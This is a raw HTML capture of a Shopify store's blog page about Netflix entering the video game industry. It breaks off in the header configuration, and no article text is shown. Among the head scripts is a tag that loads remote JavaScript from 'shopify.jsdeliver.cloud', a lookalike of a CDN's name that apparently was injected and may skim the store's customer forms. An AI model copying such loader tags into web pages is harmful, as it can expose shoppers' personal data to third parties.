

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hangertech.co/blogs/hanger-blog/netflix-llegaria-a-la-industria-de-los-videojuegos-conoce-los-detalles
body_size: 60315
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://hangertech.co/blogs/hanger-blog/netflix-llegaria-a-la-industria-de-los-videojuegos-conoce-los-detalles">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="SOsJWtvjKE5siwKhCE+UOqPqZ8q0kej8MuLqmP97soNwd/BGJCMSHC77Cp7UCVsh08mJY1U3rLgh8Y0wk9Xtaqc4KXp4xMKggWEvKHko95MgVnNQCQ7A3NMtZwxm2+mI47PhfXskjGnBPhCQ1VXsD60Eb44e+0nU+hjhp8kYkA72ch90CIhtDoYTG2vfqPK9ZoPlw2p3Ha6q85LIEZG7rd2j/nexcy0Ts7mFnC2PvBnlHd8lxxQhh8wr/OUB0l80wgo+LRHAJuuV+foPr4X4xNEdPGK2fqSWt7bsNIsJ+5cZwUM0nqo3igrsTjbCHpwb3YaIS2N3QqHVjwXahU5TQFR19xbvMbtQI7HqZ1XsJmtsvCOTWSmJjXPXfUA6JVlqeVM0K2og1Jm8HBtBgoIgzBLsdxaJ3B8KnpmMeOwyH74="></script>
    <script src="//hangertech.co/cdn/shop/t/9/assets/secondary.js?v=63522464628986351641764116812" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//hangertech.co/cdn/shop/files/Logo_Circular.png?crop=center&height=32&v=1743006688&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Netflix llegaría a la industria de los videojuegos ¡conoce los detalle
 &ndash; HangerTech</title>

    
      <meta name="description" content="Así es, que el gigante de las plataformas de series y películas en la nube incursione en la industria de los videojuegos podría ser una realidad. Varios medios internacionales apuntan a que Netflix tendría planeado llegar a este terreno y para ello buscaría la asesoría de expertos veteranos en el sector de los videojue">
    

    

<meta property="og:site_name" content="HangerTech">
<meta property="og:url" content="https://hangertech.co/blogs/hanger-blog/netflix-llegaria-a-la-industria-de-los-videojuegos-conoce-los-detalles">
<meta property="og:title" content="Netflix llegaría a la industria de los videojuegos ¡conoce los detalle">
<meta property="og:type" content="article">
<meta property="og:description" content="Así es, que el gigante de las plataformas de series y películas en la nube incursione en la industria de los videojuegos podría ser una realidad. Varios medios internacionales apuntan a que Netflix tendría planeado llegar a este terreno y para ello buscaría la asesoría de expertos veteranos en el sector de los videojue"><meta property="og:image" content="http://hangertech.co/cdn/shop/articles/Imagen-1_82ee3856-a647-4128-8f08-310e0add28b4.jpg?v=1650477569">
  <meta property="og:image:secure_url" content="https://hangertech.co/cdn/shop/articles/Imagen-1_82ee3856-a647-4128-8f08-310e0add28b4.jpg?v=1650477569">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="1080"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Netflix llegaría a la industria de los videojuegos ¡conoce los detalle">
<meta name="twitter:description" content="Así es, que el gigante de las plataformas de series y películas en la nube incursione en la industria de los videojuegos podría ser una realidad. Varios medios internacionales apuntan a que Netflix tendría planeado llegar a este terreno y para ello buscaría la asesoría de expertos veteranos en el sector de los videojue">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="C0783xg-tlLdrGGXPXYY86a8PPlRL-k_dehJF2lZd4c">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58660585639/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/hanger-blog.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9e350be428c6cfe81ac25a4fb24e307f","betas":["rich-media-storefront-analytics"],"domain":"hangertech.co","predictiveSearch":true,"shopId":58660585639,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hangertech-soportes.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"shrine-pro-scalboost-1-6-0-updated","id":156679700728,"schema_name":"Shrine PRO","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "hangertech.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//hangertech.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js"></script>
<script defer="defer" async type="module" src="//hangertech.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js"></script>
<script defer="defer" async type="module" src="//hangertech.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js"></script>
<script type="module">
  await import("//hangertech.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js");
await import("//hangertech.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js");
await import("//hangertech.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0683\/1371\/0892\/files\/splmn-shopify-prod-August-31.min.js?v=1693985059\u0026shop=hangertech-soportes.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=hangertech-soportes.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-1b15130ef324c61390f9f5bf215f2123.js?shop=hangertech-soportes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58660585639,"offset":-18000,"reqid":"c55e35c5-be8a-4932-b2f0-83d0652cb72f-1769588050","pageurl":"hangertech.co\/blogs\/hanger-blog\/netflix-llegaria-a-la-industria-de-los-videojuegos-conoce-los-detalles","s":"articles-587570479352","u":"670b9a096e21","p":"article","rtyp":"article","rid":587570479352};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//hangertech.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://hangertech.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//hangertech.co/cdn/shop/t/9/compiled_assets/scripts.js?v=4058"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//hangertech.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//hangertech.co/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//hangertech.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//hangertech.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//hangertech.co/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//hangertech.co/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//hangertech.co/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//hangertech.co/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//hangertech.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//hangertech.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 29, 61, 144;
        --color-base-accent-1: 29, 61, 144;
        --color-base-accent-2: 50, 167, 223;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1d3d90;
        --gradient-base-accent-2: #32a7df;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 14px;
        --buttons-radius-outset: 16px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//hangertech.co/cdn/shop/t/9/assets/base.css?v=150882253052340551231764116812" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//hangertech.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//hangertech.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//hangertech.co/cdn/shop/t/9/assets/component-predictive-search.css?v=76514217051199997821764116812"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->







  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":["9014046392568"],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":true,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":false,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":false,"hideQuickCheckoutButtons":false,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart1","shakerType":"shake","style":{"bgColor":"rgba(29, 61, 144, 1)","borderColor":"rgba(50, 167, 223, 1)","borderRadius":20,"borderWidth":3,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.5},"subt":"Paga Contra-entrega","text":"¡COMPRAR AHORA!"},"autocomplete":{"freeTrial":0,"isEnabled":true},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"CO","country":{"code":"CO","label":{"t":{"en":"Colombia"}},"phonePrefix":"+57"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_image.1743393309520","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/3.jpg?v=1743393704","imgSize":100,"position":0,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"order_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"additionals_custom_image.1743392243748","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/4.jpg?v=1743393704","imgSize":100,"position":3,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"shipping_rates","isActive":false,"alignment":"left","position":4,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":5,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"phone","required":true,"showIcon":true,"label":"Número de Whatsapp y Llamadas","n":{"ph":"Número celular","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":6,"iconType":"whatsapp","backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombres","n":{"ph":"Ejemplo: Juan Camilo","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":7,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellidos","n":{"ph":"Ejemplo: Rodriguez Gomez","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":8,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"additionals_custom_image.1743393677286","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/5.jpg?v=1743393704","imgSize":100,"position":9,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"address","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Eje: Av Calle 100 # 7 - 15","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":true,"showIcon":true,"label":"Complemento Dirección","n":{"ph":"Eje: Casa 28 / APTO 102, Edificio Terrazas","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":11,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"additionals_text_input.1743392896081","required":true,"connectToName":"none","showIcon":true,"iconType":"geopin2","productsEnabled":false,"label":"Punto Referencia","n":{"ph":"Eje: Barrio Laurel, frente al banco.","minL":1,"maxL":250,"eInv":"","reg":"","pf":"","onlyN":false},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"Text input","it":"Campo di testo","es":"Campo de texto","fr":"Saisie de texte"}},"name":"additionals_text_input_"}},{"type":"province_country_field","position":13,"required":true,"label":"Departamento","disableDd":false,"n":{"ph":"Departamento"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Departamento"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Bogotá","value":"DC"},{"label":"Amazonas","value":"AMA"},{"label":"Antioquia","value":"ANT"},{"label":"Arauca","value":"ARA"},{"label":"Archipiélago de San Andrés Providencia y Santa Catalina","value":"SAP"},{"label":"Atlántico","value":"ATL"},{"label":"Bolívar","value":"BOL"},{"label":"Boyacá","value":"BOY"},{"label":"Caldas","value":"CAL"},{"label":"Caquetá","value":"CAQ"},{"label":"Casanare","value":"CAS"},{"label":"Cauca","value":"CAU"},{"label":"Cesar","value":"CES"},{"label":"Chocó","value":"CHO"},{"label":"Córdoba","value":"COR"},{"label":"Cundinamarca","value":"CUN"},{"label":"Guainía","value":"GUA"},{"label":"Guaviare","value":"GUV"},{"label":"Huila","value":"HUI"},{"label":"La 